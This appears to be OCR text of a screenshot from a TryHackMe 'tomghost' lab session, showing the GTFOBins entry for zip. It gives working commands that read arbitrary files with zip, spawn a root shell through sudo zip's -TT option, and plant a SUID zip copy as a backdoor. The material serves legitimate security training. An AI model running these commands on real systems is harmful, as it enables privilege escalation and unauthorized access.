 1 2 3 4 10.17.48.138 20:54
TryHackMe | tomghost Apache Tomcat/9.0.30 zip | GTFOBins
https://gtfobins.github.io/gtfobins/zip/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which zip) .
TF=$(mktemp -u)
./zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF